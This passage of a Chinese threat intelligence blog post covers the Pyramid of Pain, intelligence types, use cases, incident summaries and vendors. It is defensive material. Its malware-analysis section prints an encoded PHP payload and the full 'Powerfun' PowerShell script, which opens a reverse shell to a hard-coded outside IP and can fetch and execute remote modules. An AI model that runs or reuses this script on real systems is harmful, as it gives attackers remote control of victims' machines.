adversary to accomplish their mission. Mostly this will be things they bring with them, rather than software or commands that may already be installed on the computer. This would include utilities designed to create malicious documents for spearphishing, backdoors used to establish C2 or password crackers or other host-based utilities they may want to use post-compromise. 7. Tactics, Techniques and Procedures (TTPs): How the adversary goes about accomplishing their mission, from reconnaissance all the way through data exfiltration and at every step in between. "Spearphishing" is a common TTP for establishing a presence in the network. "Spearphishing with a trojaned PDF file" or "... with a link to a malicious .SCR file disguised as a ZIP" would be more specific versions. "Dumping cached authentication credentials and reusing them in Pass-the-Hash attacks" would be a TTP.

建立这个金字塔模型,就是为了说明你可能用来检测敌方活动的威胁情报相关的指标类型,以及当你能够利用这些指标时,会引起的攻击者的攻击代价大小或者说痛苦指数。一般来说威胁情报中价值最低的是Hash值、IP地址和域名,其次是网络/主机特征、攻击工具特征,对攻击者影响最大的是TTP(战术、技术和行为模式)类型的威胁情报

金字塔里提到的indicator,是表明用不同层面的indicator去对抗时,对手所受到打击的疼痛程度。当用越底层的indicator做对抗时,对手越是容易绕过,例如拦截一个IP地址,对手很容易就换一个IP地址,而换一个域名又比换IP地址要稍微难一点点。那么在考察情报供应商的时候,越是能提供金字塔顶端的TTP层面的供应商就表明越是有能力

1. HASH值

SHA1或MD5是最常见的例子,对应于入侵相关的特定样本/文件。任何文件的改变,即使是无关紧要的在未使用资源中修改一个bit或者在结束位置添加一个Null。结果就是一个完全不同也不相关的哈希值。哈希值的改变是那么容易,在很多情况下,它甚至可能不值得跟踪。需要指出的是有一类特殊的 fuzzy hashes ,它试图通过在计算时考虑输入的相似性来解决问题。换句话说,两个文件只有轻微或者中度的差异,会造成类似的模糊散列值,使研究者注意到他们之间可能的关系,它们可能适合放在“攻击工具”类型,因为它们更抗拒改变和操纵,事实上,它们在DFIR(数字取证及事件响应)最常见的用途是识别工具及恶意软件的变种,以纠正静态hash值的缺点

2. IP地址

这可以说是最常见的指标,因为IP数量太大,任何合理的APT攻击均可以更改IP地址,只需要很小的成本。在某些情况下,如果他们使用Tor或者类似的匿名代理服务,他们可以相当频繁的改变IP地址。这就是为什么IP地址是金字塔的绿色部分。如果你利用IP地址进行防御,他们通常可以转换,甚至不影响攻击节奏

3. 域名

域名的改变需要付出一些代价,为了使用,他们必须注册、支付并且进行托管。但是,有大量的DNS提供商有宽松的注册标准(其中许多是免费的)。所以在实践中,这不是太难以改变。新域名可能需要1-2天时间在整个互联网上就随处可见了,虽然如此,这些相比IP地址是稍微困难的改变

4. 网络或主机特征

在这个层面上,开始让对手觉得有些棘手。当你能够在这个层面上检测并响应,可以使攻击者回到他们的实验室重新配置或编译他们的工具。一个很好的例子是,当你使用User-Agent特征字符方式查找攻击者的HTTP探测工具,你阻止其User-Agent的任何请求时,你强迫他们回去花一些时间搞清楚你如何发现他的探测工具,并解决这个问题。当然修复可能微不足道,但至少他们不得不花费一些精力来识别和解决你设在他们面前的障碍

从这个层面上来讲,传统的主动防御(文件系统、进程联动管控)、WAF、漏洞修复(WEB/系统漏洞)尤其存在的不可替代性,只有在做好了基础防御的前提下,进行威胁情报的感知和对抗才有意义

5. 攻击工具

在这个层面上,我们有了真正让攻击者感到头痛的能力。很可能发生的情况是,因为我们获得了检测他们某个工具的能力,他们必须临时放弃,去找到或者创建一个用于相同目的的新工具。这是一个大的胜利,因为他们必须花时间研究(查找现有的工具,它具有相同的能力)、发展(如果有能力,创建一个新的工具)和培训(弄清楚如何使用工具,熟练掌握它)。你使他们真的需要花费时间,特别是你能得到他们几个工具的时候。

此类指标的实例可以包括AV或者Yara签名,前提是他们可以发现相同文件的中等程度变化。分析网络通信协议的网络感知工具也属于这个层面,变更协议需要大量工作重写原来的工具。此外,如前所述,Fuzzy哈希也应该属于这个层面

6. TTPs(Tactics、Techniques & Procedures)

最后,在顶点的是TTP。当你在这个层面检测并响应,你直接针对对手的技能,不再是他们的工具。例如:你检测重放哈希的攻击(也许通过分析windows日志),而不是他们使用的攻击工具,从效益的角度看,这是最理想的。如果你能足够快的应对对手的TTP,你强迫他们做了最耗时的事情:学习新的行为。让我们想想这些,如果你到达顶点,即掌握了不同对手多种不同的TTP时,将会发生什么?你给他们两个选项:放弃或者重新塑造自身

0x3: CIA(美国中央情报局)对威胁情报的分类

他们将情报细分为一下几种类型

1. 科学和技术: 提供关于对手技术和能力的信息 2. 动态: 关注日常事件及其影响 3. 警示: 对于紧急事件给予注意,并发布通知 4. 估测: 关注可能发生的事情 5. 研究: 为某事件提供了一个深入的研究



不同类型的情报需要多样的人员分析和时间差异。例如技术情报很容易实现自动化,因此可以随节奏而产生。然而像威胁趋势研究,则非常依赖于人的分析

1. 技术情报

在信息安全操作中,通过技术情报来探查对手的能力和技术。它包括一些例如IP和C&C地址及域名、恶意文件名称和hash值在内的许多细节,以及一些TTP细节,像是针对某个特殊目标的漏洞或者一个用于指引植入的特定回调模式

技术情报最常用于"机器对抗机器"的行动中,只是因为需要机器处理尽可能多的信息。机器通常并不关心人在意的内容,因此在许多情况下,技术情报并不涵盖太多内容。防火墙并不用清楚封锁某个恶意域名的原因,它只要去照做就行了。而在防火墙另一端的人或许想要知道,因此可能触发大量警报。企业必须在消费之前进行技术情报分析,否则最多也只是获取数据或者信息,而非情报

如果你并不使用自己生成的技术情报,那么你必须清楚技术情报的来源以及如何将它们运用于分析,特别是自动化分析

2. 动态情报

动态情报处理的是每天可能需要立刻做出反应的事件和情况。我曾听人这么说,"新闻才不是情报",这的确是真的;然而,当需要对你的特定机构、网络或者活动进行分析时,公共领域新闻就成了威胁情报

举个动态情报的例子,报道说一个开发工具三天前集成了一个新的漏洞利用工具。通常按照30天补丁的周期而言,你在27天内可能遭遇攻击。知晓这一威胁会如何影响你的组织、如何进行检测并封锁恶意活动便是一种动态情报。动态情报也可以从组织网站的信息中获取。分析一次入侵或者针对高管的钓鱼攻击同样也能产生动态情报,这点则急需立即执行

当你的网络生成动态情报时,要记录下它们!这可以用于后续的情报趋势及威胁环境分析研究。同时,还能与其他组织共享这份情报

3. 威胁趋势(估测)

在战术层面(技术情报、动态情报)收集到的所有情报都可以分析进而生成威胁趋势。威胁趋势的获取需要时间,你需要随着时间进行模式分析(时间链溯源),观察事物如何变化或者保持原状的。威胁趋势能够是某种反复影响网络的特定威胁分析,也可以是对一个组织或恶意软件家族的分析。与威胁趋势更直接相关的其实是你的网络或者组织,这点对你而言更有帮助

威胁趋势让我们避免从一个分析中得出错误的预测或未来威胁的误报

4. 威胁形势研究

说起趋势,威胁分析长期重视时效性,动态情报需要通过长期的战略研究进行积累。与战术情报资源相比,社群中我们拥有多少战略层、技术性IOC(输入/输出控制器)。又存在多少新项目专注于提供"实时情报"和"深入分析"。原因当然包括没有足够的分析师进行这些工作,而他们通常关注于对时间比较敏感的时间。此外,我们常常没有足够正确的数据进行战略层的分析,同样是因为我们并不习惯从自己的网络中搜集数据,而大多数人不愿意分享战略型威胁,只愿意分享那些威胁对他们实际造成影响的信息

我们需要改变这样的局面,因为你不能也不应该在未来安全项目中忽略战略的重要性,你也不能在没有理解其背后的逻辑时匆忙制定安全策略。威胁形势研究是指在环境中进行长期威胁分析——他们的攻击是什么、他们如何进行攻击、你又该如何对这些威胁进行响应——这些都影响着你的策略。你从网络中收集的战略层信息并进行基于网络日常活动进行的分析都归属为威胁形势研究。你以及公共领域信息的动态情报都可以服务于威胁形势研究。BRID建立了一个用于捕获和分析这些信息的框架叫做VERIS(事件记录与共享表单)。记住一点,这类情报分析需要大量时间和精力,但是一切都是值得的

Relevant Link:

http://detect-respond.blogspot.com/2013/03/the-pyramid-of-pain.html http://www.freebuf.com/articles/neopoints/100034.html http://www.freebuf.com/articles/security-management/100298.html

4. 威胁情报的典型使用场景

0x1: 安全计划(安全体系建设与完善)

防御思路正在从漏洞为中心转化为威胁为中心,只有对需要保护的关键性资产存在的威胁有足够的了解,才能够建构起合理、高效的安全体系结构,而这些就依赖于对攻击者可能的战术、方法和行为模式(即TTPs)的全面理解,如果能有指向指标类的信息,让我们知道所在行业当时可能的最大风险,就更能做到有的放矢。如果说不同方向的安全从业者(如:漏洞挖掘、渗透测试、安全分析和事件响应、产品及开发等)需要的知识结构有所不同,那么这种对攻击面的理解就是所有行业从业者必须了解的内容

0x2: 攻击检测和防御

基于威胁情报数据,可以创建IDPs或者AV产品的签名,或者生成NFT(网络取证工具)、SIEM、ETDR(终端威胁检测及响应)等产品的规则,用于攻击检测。如果是简单的IP、域名、URL等指标,除了以上用途,还可以考虑直接使用在线设备进行实时阻截防御

0x3: 安全分析及事件响应

安全分析及事件响应中的多种工作同样可以依赖威胁情报来更简单、高效的进行处理。在报警分流中,我们可以依赖威胁情报来区分不同类型的攻击,从中识别出可能的APT类型高危级别攻击,以保证及时、有效的应对。在攻击范围确定、溯源分析中可以利用预测类型的指标,预测已发现攻击线索之前或之后可能的恶意活动,来更快速的明确攻击范围;同时可以将前期的工作成果作为威胁情报,输入SIEM类型的设备,进行历史性索引,更全面的得到可能受影响的资产清单或者其它线索。

威胁情报的使用场景远不止于此,这里只是简单的举了几个已经在使用的例子,希望更多的引起大家的兴趣,不止是关注威胁情报的建立,更关注如何产生更多的客户价值,也许从需求出发来建立威胁情报,才能保障它发挥更大的作用

Relevant Link:

http://www.freebuf.com/articles/neopoints/71674.html http://bobao.360.cn/news/detail/2310.html

5. 威胁情报、恶性事件

0x1: XcodeGhost事件

http://36kr.com/p/5037721.html

0x2: 乌克兰电网攻击第二季

https://www.threatbook.cn/blog_detail?id=15

0x3: 【辟谣】以色列电网躺枪,被黑的是电力局

https://www.threatbook.cn/blog_detail?id=1

0x4: 深入剖析某国外组织针对中国境内企业的APT攻击(CVE-2015-8651)

https://www.threatbook.cn/blog_detail?id=2 https://www.threatbook.cn/blog_detail?id=2

0x5: 不止一个!戴尔又一根证书漏洞被黑客利用

数字证书具有多重的用途:SSL加密、代码证书签名、邮件加密、双因子认证等。都是由受认证信任的证书颁发机构(CA)来颁发的,而证书的信任机制依赖根证书,在颁发证书时首先有根CA机构的根证书,再由根CA机构颁发中级CA机构的证书,最后由中级CA机构颁发具体的证书。根证书是最关键的一个证书,如果它不受信任,它下面的所有证书都不受信任。操作系统在安装过程中会默认安装一些受信任的CA机构的根证书,戴尔此次就是在系统中安装了自签名的根证书,同时将本应严格保存在根CA机构的私钥也附带了进去。这样任何人都可以通过一些简单的方式获得私钥,并生产证书,这些证书对预装了eDellRoot的设备来说是可信性

这就意味这黑客可以伪装成证书颁发机构,随意生成证书,具体的攻击场景包括: 中间人攻击解密HTTPs流量、假冒网站和给恶意软件签名。由于某些杀毒软件对使用有效数字签名的程序不进行检查,因此经过这种处理的软件就可以绕过检测

很可能存在这样一种情况:你在机场、图书馆或者咖啡厅,通过WiFi上网购物,而这个WiFi其实是黑客部署的,并使用eDellRoot证书设置了中间代理人,这时该设备和网络支付HTTPs服务器之间的流量会被攻击者截获,并通过私钥进行解密,最终网上支付的帐户信息会被攻击者窃取,即使采用了HTTPs的方式

http://www.freebuf.com/articles/87363.html http://www.freebuf.com/articles/86953.html http://www.dell.com/support/article/us/en/19/SLN300321 https://www.threatbook.cn/blog_detail?id=

https://www.threatbook.cn/blog_detail?id=

0x6: 警惕黑产利用企业邮箱团伙作案

http://www.sec-un.org/alert-to-black-mail-gang-crime.html

0x7: 来自黑产的新年"问候"

1. 先用红包做诱饵,借新年这一时机进行传播。随后又对源码做了修改,变成了过年聚会相册传播,非常精准的把握住了大家的心理 2. 批量注册域名、生成短链接,多线传播 3. 对用户访问终端做严格判断,提高传播效率 4. 除了冒用用户名义滥发短信,分析未发现搜集用户信息行为

http://www.sec-un.org/from-black-new-year-greetings-2.html

0x8: 木马情报分析之:njRAT&H-worm

http://www.sec-un.org/trojan-information-analysis-njrath-worm.html

0x9: 安全威胁情报之HackingTeam邮件分析

从邮件关联的角度进行了分析

http://www.sec-un.org/analysis-on-the-hackingteam-mail-security-threat-intelligence-2.html

0x10: "海莲花"APT报告: 攻击中国政府海事机构的网络空间威胁

http://drops.wooyun.org/papers/6335 http://blogs.360.cn/blog/oceanlotus-apt/

Relevant Link:

http://www.sec-un.org/through-alices-intelligence-platform-anomalous-cue-analysis.html http://mp.weixin.qq.com/s?__biz=MzA3MTEwNDE1NA==&mid=210505439&idx=1&sn=8f87b477ffa594f70bb2f83c7a7216af&scene=21#wechat_redirect http://mp.weixin.qq.com/s?__biz=MzA3MTEwNDE1NA==&mid=211639445&idx=1&sn=e0a3a6e65e2cb137c897bdad4f707b50&scene=21#wechat_redirect http://www.sec-un.org/shoujimuma-fenxipian-22.html

0x11: 安天实验室: 一例针对中方机构的准APT攻击中所使用的样本分析

1. 前导文件与样本加载

APT-TOCS是利用了"powershell.exe"执行Shellcode的脚本实现对目标系统的远程控制。分析人员认为攻击者掌握较多种最终可以达成多种脚本加载权限的远程注入手段,如利用安全缺陷或漏洞直接实现脚本在主机上执行。同时,通过关联分析,发现如下的二进制攻击前导文件(以下简称Sample A),曾被用于类似攻击

病毒名称: Trojan/Win32.MSShell 原始文件名: ab.exe MD5: 44BCF2DD262F12222ADEAB6F59B2975B 处理器架构: X86 文件大小: 72.0 KB (73,802 字节) 文件格式: BinExecute/Microsoft.EXE[:X86] 时间戳: 2009-05-10 07:02:12 数字签名: NO 加壳类型: 未知 编译语言: Microsoft Visual C++

<?php $str = "H4sIAJ0zRVUCA51VXU/bMBR976+46jKaiMZK0SoBUtEgwIbEoFo78VBVwk0uNCO1M8fph4D/PjtxPqCgTeQliX1y7rn3nut8giFfobjLGLhwIyIpkcFsAyfqNs4EQwE7cEqXCN+pCDetlkIGMuIMvqF0b3AWxBEyCa3HFqjLWgUwgCtcudez3xhIcMebBK/oAtWiJArv5/gSTH6leIp3NIulLzBUOxGNU0VhSZFhhRoKvt6QVwi13lgpsa3nWmJSptZ6hHx/SAVd2MWzviYjKSJ2P7V8vlhQFna3d075isWchvmOY2gEDzBNweS84GEWo9b01XaggER3YJes4OIfaM8iFradfPOxCmPFUaoqrqo8UCE36nlBdKFGPHhAmZJxkFwaxHTf2/6MpJIKqaNCnZVlejJo4I6DABOp6Ir624WQ5/fEClyiSHFbb0Xd6PFbuv2hCdTu9Q9I78s+6fX75KDX7u57JnZRvFQKpAuttaAmylejfM1onMw2EifTqaXvusgeIXv9/tPnR++5Vl+2qZCvzbOl/ZyLMxrMFbhoGESs6p1ToWq8vuwXLndIGaZwR8nkPF2wJX9A92ydCGUM5b2KxZS4zBZZWOZhTySuJUEW8FBb7fDweORfXDi6AicaY7dvlGf4Ki1mdDTHOAaRMabQQFPIUuWbNuyChWx5qN+YHrRdtabMX20EfJFkst68ZT5PNiK6n0uwfQf2vF4ffkSB4Cm/k+BzkXBB9QARONYRNTIFlRiKJYbklt0yU1zTPaIPDrTr7Lpet34hl8ju5dz5SAU6wxF0lOi8D5c8yGU5ZEjlXK12jjof1bGaRzHathVp55mvfyIN7cJmXfC6YL34zAGXIXhbE3Gm1WM4Vpm8d/SZAdEQkmd4ZjKuWUIqqZbSYDOTkPuszAasqLZqkRoNHnQptxwIbjnRBfne0U4PnuA6k27BCk5rm2oP8oKUxKrG/+gAdGqStRZioRBcTLzpi2AN1fk+CWKkwnbeUjBovigTr1/rVMX4L/fUNM04b1ql6ZQXRml+cx5n6bw64s1Im2PLj3mKJp/62B1JnpRnrfoztao/UtUcc9L+BVtKFMaIBwAA"; $str = base64_decode($str); echo gzdecode($str);

该部分脚本的功能是:将base64加密过的内容进行解密,再使用Gzip进行解压缩,得到模块1,并使用PowerShell来加载执行

# Powerfun - Written by Ben Turner & Dave Hardy function Get-Webclient { $wc = New-Object -TypeName Net.WebClient $wc.UseDefaultCredentials = $true $wc.Proxy.Credentials = $wc.Credentials $wc } function powerfun { Param( [String]$Command, [String]$Download ) Process { $modules = @() if ($Command -eq "bind") { $listener = [System.Net.Sockets.TcpListener]80 $listener.start() $client = $listener.AcceptTcpClient() } if ($Command -eq "reverse") { $client = New-Object System.Net.Sockets.TCPClient("159.148.155.91",80) } $stream = $client.GetStream() [byte[]]$bytes = 0..255|%{0} if ($Download -eq "true") { ForEach ($module in $modules) { (Get-Webclient).DownloadString($module)|Invoke-Expression } } $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n") $stream.Write($sendbytes,0,$sendbytes.Length) $sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>') $stream.Write($sendbytes,0,$sendbytes.Length) while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) { $EncodedText = New-Object -TypeName System.Text.ASCIIEncoding $data = $EncodedText.GetString($bytes,0, $i) $sendback = (Invoke-Expression -Command $data 2>&1 | Out-String ) $sendback2 = $sendback + 'PS ' + (Get-Location).Path + '> ' $x = ($error[0] | Out-String) $error.clear() $sendback2 = $sendback2 + $x $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2) $stream.Write($sendbyte,0,$sendbyte.Length) $stream.Flush() } $client.Close() $listener.Stop() } } powerfun -Command reverse

该PE样本使用WinExec运行嵌入的恶意代码

由此可以初步看到,这一"前导文件"可以被作为类似攻击的前导,依托系统和应用漏洞,不依赖类似文件,依然可以实现脚本的执行与最终的控制

2. 关键机理

APT-TOCS攻击远控的核心部分是依托PowerShell加载的加密数据脚本(前导恶意程序是一个精简的启动powershell的程序,并通过在内嵌在程序中的数据传入powershell启动参数),此后的进一步释放、污染、cc都是通过powershell脚本完成(纯内存操作)

3. 攻击技术来源的验证分析

分析人员关联的PE前导文件Sample_A和Sample B利用PowerShell的方法和完全相同,但正应为相关脚本高度的标准化,并不排除Sample_A与本次攻击没有必然联系。而基于其他的情况综合分析,我们依然判断是一个系列化的攻击事件,攻击者可能采用了社工邮件、文件捆绑、系统和应用漏洞利用、内网横向移动等方式实现对目标主机的控制。

而在分析"模块1"时,我们发现了"Beacon"等字符串,依托过往分析经验,怀疑该Shellcode与自动化攻击测试平台Cobalt Strike密切相关。于是,分析人员对使用Cobalt Strike生成的Beacon进行对比分析,验证两者之间的关系

Cobalt Strike 是一款以metasploit(一个渗透测试平台)为基础的GUI的框架式渗透工具,Cobalt Strike的商业版,集成了服务扫描、自动化溢出、多模式端口监听、多种木马生成方式(dll木马、内存木马、office宏病毒和Beacon通信木马等)、钓鱼攻击、站点克隆、目标信息获取,浏览器自动攻击等

Relevant Link:

http://www.antiy.com/response/APT-TOCS.html

6. 业内威胁情报厂商

0x1: 国内威胁情报厂商

OSINT Dell SecureWorks RSA NetWitness Live/Verisign iDefense Symantec Deepsight McAfee Threat Intelligence SANS CVEs, CWEs, OSVDB (Vulns) iSight Partners ThreatStream OpenDNS MAPP IBM QRadar Palo Alto Wildfire Crowdstrike AlienVault OTX RecordedFuture Team Cymru ISACs / US-CERT FireEye/Mandiant Vorstack CyberUnited Norse IPViking/Darklist

0x2: Fireeye

1. Access OS, browser and application attacks 2. Spend time analyzing, not administering 3. Choose sandbox or honeypot analysis modes 4. YARA-based rules enables customization 5. Global malware pretection network

0x3: 国外威胁情报服务提供商

BitsightTechnologies AnubisNetworks,提供“战术情报”的feed,例如恶意DNS,恶意软件分析,恶意站点分析,社交网站feed等。2015年6月得到2300万B轮投资。 CrowdStrike,这家就不多说了,反正也不对我朝服务。他提供主要针对“对手”的情报,一直跟着国家支持的,犯罪类的,黑客主义的,活跃的攻击对手。 Cyjax,英国公司,监控深网和黑网的地下市场。监控客户的品牌,寻找泄露的信息,和被攻陷的主机信息。 Cytegic,以色列公司提供战略层面的情报,收集博客、论坛、社交网络的技术情报,通过关联趋势和模式分析,为地缘政治和商业部门提供网络威胁的预测。 Cyveillance,提供基于云的开源情报分析平台——CyberThreat Center (CTC)。 Digital Shadows,base在伦敦和旧金山,提供开源情报,走英国银行Bank of England的框架路线。支持CBEST 和STAR标准。 Emerging Threats,这家就是老牌的snort规则库的厂商了。 FireEye/Mandiant,大家都没少看他的报告了。 Flashpoint,聚焦在犯罪威胁攻击,这家厂商混在恶意软件、欺诈、网络犯罪的论坛里面。还会监控BitTorrent,IRC等资源。2015年4月拿到500万A轮投资。 Intel 471,针对网络犯罪类提供原始的情报数据。 IID,提供技术情报,例如恶意IP,URL,主机名,域名等的feed。其他几家情报厂商像ProofpointEmerging Threats和Flashpoint都有和他交换。 iSight Partners,大厂商,在16个国家运作,支持24种语言。提供包括网络犯罪,网络攻击运动,黑客主义,关键的基础设施,漏洞和利用等的情报,即将IPO的节奏。 Norse Corporation,应该是最开始搞全球地图可视化攻击信息飞来飞去的。 Recorded Future,提供基于SaaS的开源情报分析平台。 SurfWatch Labs,通过收集开源的情报提供战略层面的情报。例如同行业内的比较攻击趋势以为决策层提供安全投入的参考。 Symantec,赛门铁克的DeepSight,提供安全风险,漏洞,IP,URL,域名信用库情报。 Verisign iDefense,有超过40个专门的分析师,精通20种语言。提供犯罪活动,网络犯罪和黑客主义的威胁攻击者情报。也提供漏洞情报。 Wapack Labs,针对攻击运动和犯罪威胁提供攻击对手的情报。涵盖技术层面到战略层面。包括TTP信息。 Webroot,提供反钓鱼,文件,IP,移动app,网站信息的feed。 ZeroFox,提供针对通过社交媒体的钓鱼和恶意传播攻击的开源情报,提供的feed包括社交媒体中的URL,IP,DNS,地理位置信息,恶意威胁数据。跟Checkpoint,Intel,OpenDNS和Splunk都有合作

Relevant Link:

FireEye-MalwareAnalysis.pdf http://www.sec-un.org/how-to-choose-the-threat-information-vendors-featured-list.html

Copyright (c) 2016 LittleHann All rights reserved

浙公网安备 33010602011771号

浙公网安备 33010602011771号